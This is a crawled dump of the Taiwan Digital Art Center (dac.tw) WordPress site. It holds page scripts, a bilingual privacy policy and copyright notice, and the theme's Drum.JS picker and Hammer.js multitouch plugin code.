URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dac.tw/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
( function( grecaptcha, sitekey, actions ) {

	var wpcf7recaptcha = {

		execute: function( action ) {
			grecaptcha.execute(
				sitekey,
				{ action: action }
			).then( function( token ) {
				var forms = document.getElementsByTagName( 'form' );

				for ( var i = 0; i < forms.length; i++ ) {
					var fields = forms[ i ].getElementsByTagName( 'input' );

					for ( var j = 0; j < fields.length; j++ ) {
						var field = fields[ j ];

						if ( 'g-recaptcha-response' === field.getAttribute( 'name' ) ) {
							field.setAttribute( 'value', token );
							break;
						}
					}
				}
			} );
		},

		executeOnHomepage: function() {
			wpcf7recaptcha.execute( actions[ 'homepage' ] );
		},

		executeOnContactform: function() {
			wpcf7recaptcha.execute( actions[ 'contactform' ] );
		},

	};

	grecaptcha.ready(
		wpcf7recaptcha.executeOnHomepage
	);

	document.addEventListener( 'change',
		wpcf7recaptcha.executeOnContactform, false
	);

	document.addEventListener( 'wpcf7submit',
		wpcf7recaptcha.executeOnHomepage, false
	);

} )(
	grecaptcha,
	'6LejMt4UAAAAANiHppYl6GoT4bhPGLgEd1qNQkZq',
	{"homepage":"homepage","contactform":"contactform"}
);
</script>
	

	<script>
	
	window.onresize = start;
	window.onload = start;
	/*
	
	function start(){
		
		
		footerFunction();
		if (typeof dactwFunction == 'function') { 
			dactwFunction(); 
		}
		if (typeof newsFunction == 'function') { 
			newsFunction(); 
		}
		if (typeof newssFunction == 'function') { 
			newssFunction(); 
		}
		if (typeof pageFunction == 'function') { 
			pageFunction(); 
		}
		if (typeof historyFunction == 'function') { 
			historyFunction(); 
		}
		if (typeof mapFunction == 'function') { 
			mapFunction(); 
		}
		if (typeof contactFunction == 'function') { 
			contactFunction(); 
		}
		if (typeof arthonFunction == 'function') { 
			
			arthonFunction(); 
		}
		if (typeof cmoaFunction == 'function') { 
			cmoaFunction(); 
		}
		if (typeof dafFunction == 'function') { 
			dafFunction(); 
		}
		if (typeof pubFunction == 'function') { 
			pubFunction(); 
		}
		if (typeof outsideFunction == 'function') { 
			outsideFunction(); 
		}
		if (typeof exFunction == 'function') { 
			exFunction(); 
		}
		if (typeof pastFunction == 'function') { 
			pastFunction(); 
		}
		if (typeof conFunction == 'function') { 
			conFunction(); 
		}
		if (typeof curcomFunction == 'function') { 
			curcomFunction(); 
		}
		if (typeof arthonpostFunction == 'function') { 
			arthonpostFunction(); 
		}
		if (typeof cmoaexFunction == 'function') { 
			cmoaexFunction(); 
		}
		if (typeof singleFunction == 'function') { 
			singleFunction(); 
		}
		if (typeof annoFunction == 'function') { 
			annoFunction(); 
		}
			if (typeof podcastFunction == 'function') { 
			podcastFunction(); 
		}
		if (typeof otherFunction == 'function') { 
			otherFunction(); 
		}
		if (typeof cmoacurrentFunction == 'function') { 
			cmoacurrentFunction(); 
		}
		if (typeof single2Function == 'function') { 
			single2Function(); 
		}
		if (typeof curFunction == 'function') { 
			curFunction(); 
		}

		//receiveValue(type);
		

	};
	*/

  
/*function receiveValue(type) {          
       
           var value2 = type;
		   
            if(value2 == "all")
            {
                //$('.filter').removeClass('hidden');
                $('.filter3').show('1000');
            }
            else
            {
			
       
                $(".filter3").not('.'+value2).hide('1000');
                $('.filter3').filter('.'+value2).show('1000');
                	alert("value2:"+value2);
            }
 
        
        if ($(".filter-button").removeClass("active")) {
          $(this).removeClass("active");
        }
        $(this).addClass("active");
    
    };*/

	/*function footerFunction() {

		var w = window.innerWidth;
		var h = window.innerHeight;
		if(w<=375 )
		{
			document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";




		}
		//document.getElementById("demo").innerHTML = "Width: " + delta + " w: "+ w ;
		if(w<768 )
		{


		document.getElementById("shit2").style.marginLeft = -15 + "px" ;
		document.getElementById("shit2").style.marginRight = -15 + "px" ;
		
		

			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "hidden";

			//var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.add("mobileicon");

			var search=document.getElementById("searchsmall");
			search.style.visibility = "visible";

		

		}
		if(w>768 && w<991)
		{
			var delta= (w-768);
			var score=  (18+delta);


			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
			document.getElementById("shit2").style.marginRight = (-1)*score/2 + "px" ;

		
			var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//	var imagelogo2=document.getElementById("iconbar");
			//imagelogo2.classList.remove("mobileicon");
			var search=document.getElementById("searchsmall");
			search.style.visibility = "hidden";



			
		
		}
		if(w>991 && w<1199 )
		{
		var delta= (w-992);
			var score=  (18+delta);
			

			document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
		document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;


		var imagelogo=document.getElementById("navup");
			imagelogo.style.visibility = "visible";
		//var imagelogo2=document.getElementById("iconbar");
		//imagelogo2.classList.remove("mobileicon");

		var search=document.getElementById("searchsmall");
		search.style.visibility = "hidden";



		
		}
		if(w>1199 )
		{
		var delta= (w-1200);
			var score=  (18+delta);
			

					document.getElementById("shit2").style.marginLeft = (-1)*score/2 + "px" ;
				document.getElementById("shit2").style.marginRight = (-1)*score/2+ "px" ;
				
				var imagelogo=document.getElementById("navup");
					imagelogo.style.visibility = "visible";
				//var imagelogo2=document.getElementById("iconbar");
				//imagelogo2.classList.remove("mobileicon");

				var search=document.getElementById("searchsmall");
				search.style.visibility = "hidden";





		}
		
	};*/
	
 </script>
 
	<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body  mb-6 ">
		<p>隱私權政策 ｜</p>
		
		台灣數位藝術中心 DAC.TW（以下簡稱「DAC.TW」、「本單位」）非常重視 DAC.TW 網站的使用者（以下簡稱「您」）的線上個人隱私。隱私權政策內容，包括本網站如何處理在您使用網站服務時收集到的個人識別資料。隱私權保護政策不適用於本網站以外的相關鏈結網站 ，也不適用於非本網站所委託或參與管理的人員。<br>
		<br>
		任何資料一經您上載、傳送、輸入或提供予 DAC.TW 時，視為您已允許 DAC.TW 在依照隱私權政策內規範下，使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸該等資料，並得將前述權利轉授權他人，您對此絕無異議。您並應保證 DAC.TW 使用、修改、重製、公開播送、改作、散布、發行、公開發表、公開傳輸、轉授權該等資料，不致侵害任何第三人之智慧財產權，否則應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		DAC.TW 絕不會任意出售、交換、或出租任何您的個人資料給其他團體或個人。只有在下列情況除外：<br>
		- 在您同意分享資訊的情況下；<br>
		- 以您的資料作為學術研究分析之用；<br>
		- 司法單位因公眾安全，要求 DAC.TW 提供特定個人會員資料時，DAC.TW 將視司法單位合法正式的程序，以及對 DAC.TW 所有使用者安全考量下做可能必要的配合；<br>
		- 有違反任何 DAC.TW 政策、權利、智慧財產權或任何 DAC.TW 其他會員安全時。<br>
		<br>
		DAC.TW 主機均設有防火牆、防毒系統等相關的各項資訊安全設備及必要的安全防護措施，加以保護網站及您的個人資料。在資料傳送情況下 DAC.TW 使用通行標準的 SSL 保全系統，保障資料傳送的安全性。<br>
		<br>
		關於 Cookie/Cache 之運用 :<br>
		Cookie/Cache 是從網站伺服器經由瀏覽器寫入您運行裝置中的一個小的文字檔案，其最主要目的是為了節省您寶貴的時間。 <br>
		本服務將使用 Cookies/Cache 於您註冊、登入、瀏覽網頁或登出時儲存、修改或追蹤有關您上網瀏覽資訊並讀取 Cookies/Cache 。您可以在您的瀏覽器設定、取消或限制此項功能。<br>
		<br>
		隱私權保護聲明的執行:<br>
		如果您對我們的隱私權保護聲明有任何問題，請與客服中心連絡。 <br>
		隱私權保護聲明的更新: 本服務保留隨時修改本隱私權保護聲明的權利。修改後的條款將公佈於本服務網站上之相關網頁，並自公佈之日起生效，不另行通知。<br>
		<br><br>

		<p>Privacy Policy Statement |</p>
Digital Art Center.tw  (hereinafter referred to as ""DAC.TW""), places great importance on the Internet privacy of the users of this site.  The privacy policy content, including how this site handles personally identifiable information collected when you use the site service. This privacy policy does not apply to external links provided on this site or people who are not employed by us to manage this site. Any data that you upload, transfer, input, or contribute to DAC.TW will be considered permitted, by you, under this privacy policy for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit the data, and to transfer the preceding rights to the third party, and you have no objection to this. You should also ensure that the materials, for which you give the permit for DAC.TW to use, modify, reproduce, adapt, distribute, broadcast, publicly represent/display, publicly transmit, do not infringe the intellectual property rights of any third party; otherwise, you shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.). DAC.TW will never sell, exchange, or lease any of your personal information to other parties or individuals. Only except in the following circumstances under this privacy policy will we:
	<br><br>
- Use your data for academic research analysis.<br>
- Provide specific personal member information upon the request by the judicial authorities for the sake of public safety and the safety for all the other users of DAC.TW, abiding by the necessary legal and formal procedures of the judicial authorities.<br>
- Provide related materials to the judicial authorities when necessary in the case of the violation of DAC.TW's policies, rights, intellectual property rights, or safety of any other DAC.TW member.<br>
DAC.TW's web host is equipped with information security devices such as firewalls and antivirus systems and necessary security measures to protect the website and your personal data. In the case of data transmission, DAC.TW comply with the prevailing standard SSL security system to ensure the security of data transmission.<br>
<br>
Use of Cookie/Cache |<br>
Cookie/Cache is a small text file that is written to your running device from a web server via a browser. Its primary purpose is to save you valuable time.
This service will use cookies/cache to store, modify, or track information about your web browsing and read cookies/cache when you register, log in, browse the web, or log out. You can set, cancel or limit this feature in your browser.

Enforcement of Privacy Statement |<br>
If you have any questions about our privacy statement, please contact the customer service center.
Privacy Policy Statement Update: This service reserves the right to modify this privacy policy statement at any time. The revised terms will be posted on the relevant website on this service website and will be effective from the date of publication without notice.
				</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->



<div class="container">

  <!-- Trigger the modal with a button 
  <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#myModalcopy">Open Small Modal</button>-->

  <!-- Modal --> 
  <div class="modal mt-12 fade" id="myModalcopy2" role="dialog">
    <div class="modal-dialog modal-lg ">
      <div class="modal-content modal-content-copy">
        <div class="modal-header ">
          <button type="button" class="close" data-dismiss="modal">&times;</button>
        
        </div>
        <div class="modal-body mt-3 mb-6 ">
		<p>著作財產權聲明  |</p>
		本服務所提供之影片、文字、聲音、圖形、電腦程式、商標等，其智慧財產權均屬於本公司或其授權人所有，非經本公司合法授權之利用行為，均屬智慧財產權之侵害。您只能在 DAC.TW 和所有權人授權下才能使用這些內容，而不能擅自複製、再造這些內容、或創造與內容有關的衍生產品。尊重智慧財產權是您應盡的義務，如有違反，您應對 DAC.TW 負損害賠償責任（包括但不限於訴訟費用及律師費用等）。
		
		<br><br>
	<p>Intellectual Property Right |</p>
	The intellectual property rights of the videos, texts, sounds, graphics, computer programs, trademarks, and so forth, provided by this service, belong to DAC.tw and its authorizers. Any unauthorized use could amount to copyright infringement. The use of the content shall be authorized by DAC.tw and its authorizers; any act of copying, reproduction, or use of content for derivative products without permission is prohibited. The obligation to abide by intellectual property should be respect; otherwise,  one shall be held responsible for DAC.TW's damage or loss  (including but not limited to legal expenses, etc.)
					</div>
				
   
      </div>
    </div>
  </div>
</div>
</div><!-- #page -->




</body>
</html>
												

					



--- FILE ---
content_type: text/css
request_url: https://dac.tw/wp-content/themes/ken-ken/lib/drum.css
body_size: 361
content:
/* main container styles */
div.drum-wrapper {
	position: relative;
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none;
    width: 30px;
}
div.drum-wrapper .inner {
	position: relative;
	overflow: hidden;
}
div.drum-wrapper div.container {
	position: absolute;
	width: 100%;
	top: 48px;
	left: 0px;
	-webkit-perspective: 1100px;
	-moz-perspective: 1100px;
	-o-perspective: 1100px;
	perspective: 1100px;
}

div.drum-wrapper, 
div.drum-wrapper .inner {
	height: 120px;
}

.outside div.drum-wrapper {
	height: 140px;
}
.outside div.drum-wrapper .inner {
	top: 12px;
}
.outside div.drum-wrapper .container {
	top: 46px;
}

/* dail styles for mouse controls */
div.drum-wrapper .dial {
	position: absolute;
	width: 100%;
	left: 0px;
	height: 48px;
	background-color: rgba(255, 255, 255, 0.7);
	display: none;
}

.outside div.drum-wrapper .dial {
	height: 58px;
}

div.drum-wrapper .dial div {
	width: 20px;
	height: 10px;
	margin: 0 auto;
}
div.drum-wrapper .dial svg {
	position: absolute;
}
div.drum-wrapper .up {
	top: 0px;
}
div.drum-wrapper .up svg {
	top: 2px
}
div.drum-wrapper .down {
	bottom: 0px;
}
div.drum-wrapper .down svg {
	bottom: 2px;
}

/* actual drum styles */
div.drum {
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0px;
	left: 0px;
	text-align: left;
	-webkit-transform-style: preserve-3d;
	-moz-transform-style: preserve-3d;
	-o-transform-style: preserve-3d;
	transform-style: preserve-3d;
}
div.drum figure {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;  
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility: hidden;
	-o-backface-visibility: hidden;
	backface-visibility: hidden;
	display: block;
	position: absolute;
	left: 0px;
	top: 0px;
	line-height: 20px;
	color: black;
	margin: 0px;
	padding: 0px 3px;
	text-overflow: ellipsis;
	white-space: nowrap;
	overflow: hidden;
	width: 100%;
	text-align: left;
}

div.drum-wrapper div.container, div.drum-wrapper figure {
	height: 25px;
	line-height: 25px;
}

--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/lib/drum.js
body_size: 2563
content:
/*! Drum.JS - v0.1dev - 2014-01-09
 * http://mb.aquarius.uberspace.de/drum.js
 *
 * Copyright (c) 2013 Marcel Bretschneider <marcel.bretschneider@gmail.com>;
 * Licensed under the MIT license */

(function($) {
	"use strict";

	var DrumIcon = (function () {
		var svgelem = function (tagName) {
			return document.createElementNS("http://www.w3.org/2000/svg", tagName);
		};
		var svgcanvas = function (width, height) {
			var svg = $(svgelem("svg"));
			$(svg).attr("width", width);
			$(svg).attr("height", height);

			var g = $(svgelem("g"));
			$(svg).append(g);

			return svg;
		};
		var container = function (className) {
			var container = document.createElement("div");
			$(container).attr("class", className);
			var inner = document.createElement("div");
			$(container).append(inner);
			return container;
		};
		var path = function (settings) {
			var p = $(svgelem("path"));
			var styles = {
				"fill" : "none",
				"stroke" : settings.dail_stroke_color,
				"stroke-width" : settings.dail_stroke_width + "px",
				"stroke-linecap" : "butt",
				"stroke-linejoin" : "miter",
				"stroke-opacity": "1"
			};
			var style = "";
			for (var i in styles) {
				$(p).attr(i, styles[i]);
			}
			return p;
		};
		return {
			up : function (settings) {
				var width = settings.dail_w;
				var height = settings.dail_h;

				var svg = svgcanvas(width, height);
				var p = path(settings); 

				$(p).attr("d", "m0," + (height + settings.dail_stroke_width) + "l" + (width/2) + ",-" + height + "l" + (width/2) + "," + height);
				$(svg).find("g").append(p);

				var cont = container("dial up");
				$(cont).find("div").append(svg);
				return cont;
			},
			down : function (settings) {
				var width = settings.dail_w;
				var height = settings.dail_h;

				var svg = svgcanvas(width, height);
				var p = path(settings); 

				$(p).attr("d", "m0,-" + settings.dail_stroke_width + "l" + (width/2) + "," + height + "l" + (width/2) + ",-" + height);
				$(svg).find("g").append(p);

				var cont = container("dial down");
				$(cont).find("div").append(svg);
				return cont;
			}
		};
	})();

	var PanelModel = function (index, data_index, settings) 
	{
		this.index = index;
		this.dataModel = new (function (data, i) {
			this.data = data;
			this.index = i;
			this.getText = function () {
				return this.data[this.index];
			};
		})(settings.data, data_index);

		this.init = function () {
			this.angle = settings.theta * index;
			this.elem = document.createElement('figure');
			$(this.elem).addClass('a' + this.angle*100);
			$(this.elem).css('opacity', '0.5');
			$(this.elem).css(
				settings.transformProp, 
				settings.rotateFn + '(' + -this.angle + 'deg) translateZ(' + settings.radius + 'px)'
			);
			this.setText();
		};
		this.setText = function () {
			$(this.elem).text(this.dataModel.getText());
		};
		this.update = function (data_index) {
			if (this.dataModel.index != data_index) {
				this.dataModel.index = data_index;
				this.setText();
			}
		};
	};

	var Drum = function(element, options, transformProp)
	{
		var HTMLselect = ($(element))[0];
		var obj = this;
		var settings = $.extend({
			panelCount : 16,
			rotateFn : 'rotateX',
			interactive: true,
			dail_w: 20,
			dail_h: 5,
			dail_stroke_color: '#999999',
			dail_stroke_width: 1
		}, options || {});

		settings.transformProp = transformProp;
		settings.rotation = 0;
		settings.distance = 0;
		settings.last_angle = 0;
		settings.theta = 360 / settings.panelCount;

		settings.initselect = HTMLselect.selectedIndex;

		settings.data = [];
		for (var i=0; i<HTMLselect.children.length; i++) {
			settings.data.push($(HTMLselect.children[i]).text());
		}

		$(element).hide();

		var wrapper = document.createElement( "div" );
		$(wrapper).addClass("drum-wrapper");
		
		if (settings.id)
			$(wrapper).attr('id', settings.id);
		else if (HTMLselect.id)
			$(wrapper).attr('id', 'drum_' + HTMLselect.id);
		else if ($(HTMLselect).attr('name'))
			$(wrapper).attr('id', 'drum_' + $(HTMLselect).attr('name'));

		$(HTMLselect).after(wrapper);

		var inner = document.createElement("div");
		$(inner).addClass("inner");
		$(inner).appendTo(wrapper);

		var container = document.createElement( "div" );
		$(container).addClass("container");		
		$(container).appendTo(inner);

		var drum = document.createElement( "div" );
		$(drum).addClass("drum");
		$(drum).appendTo(container);

		if (settings.interactive === true) {
			var dialUp = DrumIcon.up(settings);
			$(wrapper).append(dialUp);

			var dialDown = DrumIcon.down(settings);
			$(wrapper).append(dialDown);

			$(wrapper).hover(function () {
				$(this).find(".up").show();
				$(this).find(".down").show();
			}, function () {
				$(this).find(".up").hide();
				$(this).find(".down").hide();
			});
		}

		settings.radius = Math.round( ( $(drum).height() / 2 ) / Math.tan( Math.PI / settings.panelCount ) );
		settings.mapping = [];
		var c = 0;
		for (var i=0; i < settings.panelCount; i++) {
			if (settings.data.length == i) break;
			var j = c;
			if (c >= (settings.panelCount / 2)) {
				j = settings.data.length - (settings.panelCount - c);
			}
			c++;

			var panel = new PanelModel(i, j, settings);
			panel.init();
			settings.mapping.push(panel);

			$(drum).append(panel.elem);
		}

		var getNearest = function (deg) {
			deg = deg || settings.rotation;
			var th = (settings.theta / 2);
			var n = 360;
			var angle = ((deg + th) % n + n) % n;
			angle = angle - angle % settings.theta;
			var l = (settings.data.length - 1) * settings.theta;
			if (angle > l) {
				if (deg > 0) return l;
				else return 0;
			}
			return angle;
		};
		var getSelected = function () {
			var nearest = getNearest();
			for (var i in settings.mapping) {
				if (settings.mapping[i].angle == nearest) {
					return settings.mapping[i];
				}
			}
		};
		var update = function (selected) {
			var c, list = [], pc = settings.panelCount, ph = settings.panelCount / 2, l = settings.data.length;
			var i = selected.index; 
			var j = selected.dataModel.index;
			for (var k=j-ph; k<=j+ph-1; k++) {
				c = k;
				if (k < 0) c = l+k;
				if (k > l-1) c = k-l;
				list.push(c);
			}
			var t = list.slice(ph-i); 
			list = t.concat(list.slice(0, pc - t.length));
			for (var i=0; i<settings.mapping.length; i++) {
				settings.mapping[i].update(list[i]);
			}
		};
		var transform = function() {
			$(drum).css(settings.transformProp, 'translateZ(-' + settings.radius + 'px) ' + settings.rotateFn + '(' + settings.rotation + 'deg)');

			var selected = getSelected();
			if (selected) {
				var data = selected.dataModel;
				
				var last_index = HTMLselect.selectedIndex;
				HTMLselect.selectedIndex = data.index;

				if (last_index != data.index && settings.onChange) 
					settings.onChange(HTMLselect);

				$(selected.elem).css("opacity", 1);
				$("figure:not(.a" + (selected.angle*100) + ", .hidden)", drum).css("opacity", "0.5");
				if (selected.angle != settings.last_angle && [0,90,180,270].indexOf(selected.angle) >= 0) {
					settings.last_angle = selected.angle;
					update(selected);
				}
			}			
		};
		this.setIndex = function (dataindex) {
			var page = Math.floor(dataindex / settings.panelCount);
			var index = dataindex - (page * settings.panelCount);
			var selected = new PanelModel(index, dataindex, settings);
			update(selected);
			settings.rotation = index * settings.theta;
			transform();
		};

		this.setIndex(settings.initselect);

		this.getIndex = function () {
			return getSelected().dataModel.index;
		};

		if (typeof(Hammer) != "undefined") {
			settings.touch = new Hammer(wrapper, {
				prevent_default: true,
				no_mouseevents: true
			});
			
			settings.touch.on("dragstart", function (e) { 
				settings.distance = 0;
			});

			settings.touch.on("drag", function (e) {
				var evt = ["up", "down"];
				if (evt.indexOf(e.gesture.direction)>=0) {
					settings.rotation += Math.round(e.gesture.deltaY - settings.distance) * -1;
					transform();
					settings.distance = e.gesture.deltaY;
				}
			});

			settings.touch.on("dragend", function (e) {
				settings.rotation = getNearest();
				transform();
			});
		}

		if (settings.interactive) {
			$(dialUp).click(function (e) {
				var deg = settings.rotation + settings.theta + 1;
				settings.rotation = getNearest(deg);
				transform();
			});
			$(dialDown).click(function (e) {
				var deg = settings.rotation - settings.theta - 1;
				settings.rotation = getNearest(deg);
				transform();
			});			
		}
	};

	var methods = {
		getIndex : function () {
			if ($(this).data('drum'))
				return $(this).data('drum').getIndex();
			return false;
		},
		setIndex : function (index) {
			if ($(this).data('drum'))
				$(this).data('drum').setIndex(index);
		},
		init : function (options) {
			var transformProp = false;
			var prefixes = 'transform WebkitTransform MozTransform OTransform msTransform'.split(' ');
			for(var i = 0; i < prefixes.length; i++) {
				if(document.createElement('div').style[prefixes[i]] !== undefined) {
					transformProp = prefixes[i];
				}
			}
			if (transformProp) {
				var element = $(this);
				if (!element.data('drum')) {
					var drum = new Drum(element, options, transformProp);
					element.data('drum', drum);
				}
			}
		}
	};

	$.fn.drum = function(methodOrOptions)
	{
		var _arguments = arguments;
		return this.each(function() {
			if ( methods[methodOrOptions] ) {
				return methods[ methodOrOptions ].apply( this, Array.prototype.slice.call( _arguments, 1 ));
			} else if ( typeof methodOrOptions === 'object' || ! methodOrOptions ) {
				return methods.init.apply( this, _arguments );
			} else {
				$.error( 'Method ' +  methodOrOptions + ' does not exist on jQuery.drum' );
			}
		});
	};
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://dac.tw/wp-content/themes/ken-ken/contrib/hammerjs/hammer.fakemultitouch.js
body_size: 601
content:
(function(Hammer) {
  /**
   * enable multitouch on the desktop by pressing the shiftkey
   * the other touch goes in the opposite direction so the center keeps at its place
   * it's recommended to enable Hammer.debug.showTouches for this one
   */
  Hammer.plugins.fakeMultitouch = function() {
    // keeps the start position to keep it centered
    var start_pos = false;

    // test for msMaxTouchPoints to enable this for IE10 with only one pointer (a mouse in all/most cases)
    Hammer.HAS_POINTEREVENTS = navigator.msPointerEnabled &&
      navigator.msMaxTouchPoints && navigator.msMaxTouchPoints >= 1;

    /**
     * overwrites Hammer.event.getTouchList.
     * @param   {Event}     ev
     * @param   TOUCHTYPE   type
     * @return  {Array}     Touches
     */
    Hammer.event.getTouchList = function(ev, eventType) {
      // get the fake pointerEvent touchlist
      if(Hammer.HAS_POINTEREVENTS) {
        return Hammer.PointerEvent.getTouchList();
      }
      // get the touchlist
      else if(ev.touches) {
        return ev.touches;
      }

      // reset on start of a new touch
      if(eventType == Hammer.EVENT_START) {
        start_pos = false;
      }

      // when the shift key is pressed, multitouch is possible on desktop
      // why shift? because ctrl and alt are taken by osx and linux
      if(ev.shiftKey) {
        // on touchstart we store the position of the mouse for multitouch
        if(!start_pos) {
          start_pos = {
            pageX: ev.pageX,
            pageY: ev.pageY
          };
        }

        var distance_x = start_pos.pageX - ev.pageX;
        var distance_y = start_pos.pageY - ev.pageY;

        // fake second touch in the opposite direction
        return [
          {
            identifier: 1,
            pageX     : start_pos.pageX - distance_x - 50,
            pageY     : start_pos.pageY - distance_y - -50,
            target    : ev.target
          },
          {
            identifier: 2,
            pageX     : start_pos.pageX + distance_x - -50,
            pageY     : start_pos.pageY + distance_y - 50,
            target    : ev.target
          }
        ];
      }
      // normal single touch
      else {
        start_pos = false;
        return [
          {
            identifier: 1,
            pageX     : ev.pageX,
            pageY     : ev.pageY,
            target    : ev.target
          }
        ];
      }
    };
  };

})(window.Hammer);